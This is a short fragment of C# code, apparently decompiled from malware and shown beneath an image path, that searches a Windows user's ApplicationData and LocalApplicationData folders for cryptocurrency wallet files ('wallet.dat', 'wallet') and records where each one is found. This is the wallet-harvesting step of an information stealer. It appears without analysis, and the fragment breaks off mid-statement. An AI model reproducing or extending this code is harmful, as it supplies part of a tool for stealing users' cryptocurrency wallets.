 list2.AddRange(FileSystemScanner.findDirectoriesWithFiles(Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData), 2, 1, new string[]
{
"wallet.dat",
"wallet"
}));
list2.AddRange(FileSystemScanner.findDirectoriesWithFiles(Environment.GetFolderPath
(Environment.SpecialFolder.LocalApplicationData), 2, 1, new string[]
{
"wallet.dat",
"wallet"
}));
try
{
foreach (string fileName in list2)
{
string id = new FileInfo(fileName).Directory.FullName.Replace(Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData) + "\\", string.Empty).Replace
(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\",
string.Empty).Split(new char[]
{
'\\'
})[0];
list.Add(new SearchCriteria
{
Tag = id,
DirectoryPath = new FileInfo(fileName).Directory.FullName,
regexPattern = "*wallet*",
IsAllDirectoriesSearchOption = false